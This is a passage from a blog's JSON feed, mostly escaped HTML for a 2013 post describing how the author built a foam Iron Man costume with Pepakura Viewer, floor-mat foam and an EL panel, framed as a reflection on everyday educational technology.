src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBqS6nc4d3MvVPhyd3MbLGvofC6Nc1ystHsqFb_Zi9VSlIwpf2k4FupKoQP9zPg49AQpSPCkC0xEOJDvcqKO4n69E3hRGh29VhOeUQMDXdIyzrINg_knWTND9z2KJQ3jKYQ3JKbrziHPk\/s400\/FET+-+Happy+Halloween+-+Pepakura+Screenshot+2.JPG\" title=\"Another sweet screen shot of Pepakura Viewer in action!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EPepakura Viewer let's me pretend I know something about 3D modeling.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI had to adjust the paper size (some files were on A4, and I only print on 8.5 x 11), but the whole process was pretty simple. Typically, if there is symmetry in the object (like on the helmet or chest), only the left side is printed - once you cut the pieces out and trace it on the foam, you can just flip the stencil over and trace it again.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI realized that if I didn't somehow\u0026nbsp;figure out which parts go where, it would be like assembling a puzzle with no picture. So I used the \u003Cstrong\u003ESnipping Tool\u003C\/strong\u003E from \u003Cstrong\u003EWindows 7\u003C\/strong\u003E and pasted different angles of the 3D image from Pepakura into \u003Cstrong\u003EMicrosoft Publisher\u003C\/strong\u003E. I was able to physically take a Sharpie and number the pieces once I printed them. Check out my super low-tech screen shot:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiAthNycgxtRSOswnewQKVotQpn85RN5ZrKy7Gq7nSlKCEoNqUCGEIZ1O69BTsJFokNlOdGs07YeSN5TwHb8vR1mB0EM8UUmdcfeaikZIZ_5qcN7-NM8K9_TKXNLBMqDu4k45_cAyJIuw\/s1600\/photo+1.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pepakura Viewer, Microsoft Publisher, and actual paper.\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiAthNycgxtRSOswnewQKVotQpn85RN5ZrKy7Gq7nSlKCEoNqUCGEIZ1O69BTsJFokNlOdGs07YeSN5TwHb8vR1mB0EM8UUmdcfeaikZIZ_5qcN7-NM8K9_TKXNLBMqDu4k45_cAyJIuw\/s320\/photo+1.JPG\" title=\"Pepakura Viewer, Microsoft Publisher, and actual paper.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EA 3D rendering, converted to 2D, printed on flat paper, will\u003Cbr \/\u003Ethen be turned into a 3D model. Mind = blown.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe preferred medium for foam builds is, well, foam. For some of the smaller pieces (like fingers) I used the small \"foamies\" you can get at Michael's. But the majority of the armor is made from thicker foam found in anti-fatigue floor mats. After reading about this in the \u003Cb\u003Ediscussion forums\u003C\/b\u003E, I used \u003Cb\u003EGoogle Shopping\u003C\/b\u003E to find out where to find the specific foam. I saw that Sears had it in stock, so I \u003Cb\u003Eordered it online\u003C\/b\u003E, and then picked it up on my lunch break (I would later order a second roll from \u003Cb\u003EAmazon\u003C\/b\u003E, as Sears did not have any in stock when I needed more).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Anti-fatigue Floor Mat\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqjSe_fwgR0RgXjufs6cAxFqInZra2chcTHWYLVdKgngmCDnYkfL0k_TYYuPNlkxUzU_aZviezq8GUq1E9ji27nVAAX0COdRw2RQEtMPGIEGGFkJ1PHaQPVthk5r8j4-Vs2RI1l3zXASE\/s320\/photo+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" title=\"Anti-fatigue Floor Mat\" width=\"240\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EThis $25 roll of foam will someday be an entire Iron Man armor.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqjSe_fwgR0RgXjufs6cAxFqInZra2chcTHWYLVdKgngmCDnYkfL0k_TYYuPNlkxUzU_aZviezq8GUq1E9ji27nVAAX0COdRw2RQEtMPGIEGGFkJ1PHaQPVthk5r8j4-Vs2RI1l3zXASE\/s1600\/photo+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqjSe_fwgR0RgXjufs6cAxFqInZra2chcTHWYLVdKgngmCDnYkfL0k_TYYuPNlkxUzU_aZviezq8GUq1E9ji27nVAAX0COdRw2RQEtMPGIEGGFkJ1PHaQPVthk5r8j4-Vs2RI1l3zXASE\/s1600\/photo+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo I commandeered the dining room table and set out to make a costume! After printing the unfolded pieces, I used an Xacto knife to cut them all out. Then I placed them on the foam and used a fresh Xacto knife (paper dulls the blades very quickly, and you really want a sharp blade for the foam) to cut out the pieces. I also had the reference printouts I made using Publisher.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXMC8DoTV63TlacQ10FMciiB-GqTh3RNscyflQIOuvCPg8J7GGRV88TY9_mZejVLM4zev-4y1T_BRvwkTteNYvIb2ms9FwqFFvL1irXvNqV4LKfDL3Wj2rKmgnBJx9VrIETp_Rq_KvanQ\/s1600\/IMG_1814.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Patterns, foam, and pictures of the final product.\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXMC8DoTV63TlacQ10FMciiB-GqTh3RNscyflQIOuvCPg8J7GGRV88TY9_mZejVLM4zev-4y1T_BRvwkTteNYvIb2ms9FwqFFvL1irXvNqV4LKfDL3Wj2rKmgnBJx9VrIETp_Rq_KvanQ\/s320\/IMG_1814.JPG\" title=\"Patterns, foam, and pictures of the final product.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EPepakura is Japanese for, \"Just do what we say and\u003Cbr \/\u003Eyou'll get a super sweet costume\".\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI used the hot glue gun to assemble the pieces. I discovered that it is \u003Ci\u003Enot\u003C\/i\u003E\u0026nbsp;necessary to bevel the foam if you want it angled; Pepakura Viewer designs the pieces such that when they are assembled, all curves and angles are preserved. For me, this was a humbling lesson. I tend to trust technology to a point, but in my experience the human intellect trumps the computer. It was hard for me to let go of this\u0026nbsp;mentality\u0026nbsp; but I found that Pepakura Viewer was exceedingly precise when it came to designing the pieces. So precise that beveling the edges actually made the pieces \u003Ci\u003Enot\u003C\/i\u003E\u0026nbsp;fit together properly.\u0026nbsp;I cached away the lesson I learned (reluctance to relying on technology) for when I work with faculty - now I will recall the trepidation that comes with learning new technologies.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikXcvLV1cqgOslL5c5NillnSs1be2ob4a9aNL8ze48EoCf40DV2no8n825PIWL0j9N9ZdAVep3MmO4FkhxTZamR60OZmiBY5HMm9ucjuciPIpzMfEF8lRNN7XNv1NsF8uSU4XoZlodcT0\/s1600\/IMG_1815.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Foam leg: Thigh, calf, and boot.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikXcvLV1cqgOslL5c5NillnSs1be2ob4a9aNL8ze48EoCf40DV2no8n825PIWL0j9N9ZdAVep3MmO4FkhxTZamR60OZmiBY5HMm9ucjuciPIpzMfEF8lRNN7XNv1NsF8uSU4XoZlodcT0\/s320\/IMG_1815.JPG\" title=\"Foam leg: Thigh, calf, and boot.\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EYes. My Iron Man armor was built on Crocs.\u003Cbr \/\u003EI suspect Tony Stark is pretty jealous.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI should mention the role that \u003Cb\u003EGoogle Drive\u003C\/b\u003E\u0026nbsp;played in this endeavor, too. I stored all photos I found online in a folder called \"Iron Man\" on my Google Drive. I also stored all my plans from Publisher in the same folder. Sometimes I worked from my laptop, sometimes I worked from my desktop, and sometimes I worked from work (only on my lunch break!). Having the centralized location made it so that I did not need to worry about transporting files all over the place.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAfter I cut out and assembled all the pieces (I'd estimate about 1100 pieces), I coated them with Modge Podge (to seal the open cell foam), then primed and painted them. I used charcoal and paint to give the \"battle damage\" look to the pieces. This was partly because battle damage makes the suit look more authentic, and partly because the battle damage hid all the imperfections I made in my suit (give me a break! It was my first foam build!).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvneVs6haUBhg69wSjLGjA_YwOKiv_2GDU6BHCTMBlp945Gs_m9sfG75d4c_jU2uer4QefuktEXdZ5F9GEpDVkoTTZse8UtEhvGfw_3TkRFQKLmF8gA53oPmr609wacIBxRw33crv92I\/s1600\/IMG_1919.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvneVs6haUBhg69wSjLGjA_YwOKiv_2GDU6BHCTMBlp945Gs_m9sfG75d4c_jU2uer4QefuktEXdZ5F9GEpDVkoTTZse8UtEhvGfw_3TkRFQKLmF8gA53oPmr609wacIBxRw33crv92I\/s320\/IMG_1919.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003EHappily, the people I live with were okay with the\u003Cbr \/\u003Ehouse smelling like paint for a few weeks as the pieces dried.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe last detail was the arc reactor. I was running short on time, so I could not put as much detail into it as I had wanted. But I was able to purchase an electro-luminescent panel (\"EL\" panels were popularized from the recent sequel to Tron, entitled \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=d4RiUy23e9s\" target=\"_blank\"\u003ETron Legacy\u003C\/a\u003E). So I quickly made a purchase from \u003Cb\u003EeBay\u003C\/b\u003E\u0026nbsp;and was able to score a sweet panel that would be the centerpiece of my armor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i.ebayimg.com\/t\/A5-21-x-14-8cm-white-cuttable-DIY-EL-Panel-Sheet-Pad-BackLight-Display-Backlight-\/00\/s\/MTIwMFgxNjAw\/z\/lKgAAOxyKsZRzQ5L\/$(KGrHqMOKooFG+FsQhOOBRzQ5Kt5C!~~60_12.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i.ebayimg.com\/t\/A5-21-x-14-8cm-white-cuttable-DIY-EL-Panel-Sheet-Pad-BackLight-Display-Backlight-\/00\/s\/MTIwMFgxNjAw\/z\/lKgAAOxyKsZRzQ5L\/$(KGrHqMOKooFG+FsQhOOBRzQ5Kt5C!~~60_12.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EEL panels are great for arc reactors, Tron costumes, and raves.\u003Cbr \/\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPhoto courtesy of \u003Ca href=\"http:\/\/i.ebayimg.com\/t\/A5-21-x-14-8cm-white-cuttable-DIY-EL-Panel-Sheet-Pad-BackLight-Display-Backlight-\/00\/s\/MTIwMFgxNjAw\/z\/lKgAAOxyKsZRzQ5L\/$(KGrHqMOKooFG+FsQhOOBRzQ5Kt5C!~~60_12.JPG\" target=\"_blank\"\u003EeBay\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo that's it. I mean, there was a lot of mistakes, lessons-learned, burns, and tedious build sessions along the way, but it was fun. I would liken the experience to people who put puzzles together. There is gratification along the way as sections are solved. But the greatest feeling is when it is all done.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere was an awful lot of technology that I used in this experiment. And the technology I mentioned (all in bold) is technology that educators use on a daily basis. Technology we take for granted. Technology that we have customized for our personal selves.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Chr width=\"70%\" \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFacebook -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDiscussion Forums -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYouTube -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEvernote -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGoogle Images - E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Evernote\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E- 3D Modeling - Pepakura Viewer - Microsoft Publisher - Amazon - Google Drive - eBay - Cloud Computing - Blogs - Snipping Tool - Windows 7 - File Sharing - Ordering Online - Google Shopping\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Chr width=\"70%\" \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003EOh! And the best part of finishing a foam build? You can \u003Cb\u003Eblog\u003C\/b\u003E about it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu6UNwHq5sKk7ztTDlhygfI4i2u42M9IQOPHrMR2khO4YFJ6NrsddgWKmVt20HuMR7rCn7cG1tETyBzmnlyZQqi1QaIQnRDtnZIO7twOG94dWBHFhIOgGb0X1wySkt9xA3Lp5ucTBTa6Y\/s1600\/IMG_1927.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Iron Man Mark 42 foam build\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu6UNwHq5sKk7ztTDlhygfI4i2u42M9IQOPHrMR2khO4YFJ6NrsddgWKmVt20HuMR7rCn7cG1tETyBzmnlyZQqi1QaIQnRDtnZIO7twOG94dWBHFhIOgGb0X1wySkt9xA3Lp5ucTBTa6Y\/s640\/IMG_1927.JPG\" title=\"Iron Man Mark 42 foam build\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EWhy yes... I did just save the world...\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-gmJggD7r2TeoQboDuzPaLvUhj0FvnI565AGgKGyJGpWUCMU9yfSix-i2gF-vLQ1HEW9InhrFx-btskemysuUetVuRsDpzz6Gx4fi34bY3p8rmMKhGWy9XL6p7fKXO-9RP38V9iWsWS8\/s1600\/IMG_1926.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"My brother John as Whiplash and myself.\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-gmJggD7r2TeoQboDuzPaLvUhj0FvnI565AGgKGyJGpWUCMU9yfSix-i2gF-vLQ1HEW9InhrFx-btskemysuUetVuRsDpzz6Gx4fi34bY3p8rmMKhGWy9XL6p7fKXO-9RP38V9iWsWS8\/s640\/IMG_1926.JPG\" title=\"My brother John as Whiplash and myself.\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EAfter this photo, Whiplash and I duked it out in the streets.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/8754761412241780933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/10\/happy-halloween_31.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/8754761412241780933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/8754761412241780933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/10\/happy-halloween_31.html","title":"Happy Halloween!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxxWd82IDv8VO1viEj41a6EmdpAIzYz2Oz0GGo8PpAaW7Xj_6lFd9YGDOHrJc2hOzm7z0mcqzxDPk1fuM1OmNE2KLHrFC4QqD3QIGVEK52R5dQKTjOL5bczV-F5xwwE9K4aeO2zWhcVfk\/s72-c\/IM360.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-4866450551671967758"},"published":{"$t":"2013-10-30T17:41:00.003-04:00"},"updated":{"$t":"2013-10-31T00:50:05.830-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horizon Report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"older technology"}],"title":{"type":"text","$t":"It's (NOT) All About the Pentium, Baby!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhoa! I know what you're thinking! A \u003Ci\u003Etriple\u003C\/i\u003E\u0026nbsp;throwback!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA reference to the Pentium processor from the nineties\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA loose allusion to \"\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/It's_All_About_the_Benjamins\" target=\"_blank\"\u003EIt's All About the Benjamins\u003C\/a\u003E\", the Puff Daddy song from 1997\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAn homage to the perpetually underrated Weird Al song, \"\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/It's_All_About_the_Pentiums\" target=\"_blank\"\u003EIt's All About the Pentiums\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr 